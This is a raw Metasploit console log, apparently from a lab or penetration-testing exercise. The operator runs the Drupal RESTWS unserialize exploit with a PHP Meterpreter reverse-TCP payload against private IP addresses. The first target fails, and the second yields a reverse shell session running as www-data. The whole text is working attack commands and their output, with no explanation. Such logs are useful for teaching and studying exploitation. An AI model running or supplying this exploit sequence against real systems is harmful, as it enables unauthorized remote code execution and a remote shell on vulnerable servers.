 msf6 > use 5
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set RHOSTS 192.168.13.14
RHOSTS ⇒ 192.168.13.14
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set LHOST 172.22.117.100
LHOST ⇒ 172.22.117.100
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set RHOSTS 192.168.13.13
RHOSTS ⇒ 192.168.13.13
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[!] The service is running, but could not be validated.
[*] Sending POST to /node with link http://192.168.13.13/rest/type/shortcut/default
[*] Sending stage (39282 bytes) to 192.168.13.13
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 192.168.13.13:54634 ) at 2023-11-08 16:14:26 -0500
meterpreter > getuid
Server username: www-data
meterpreter >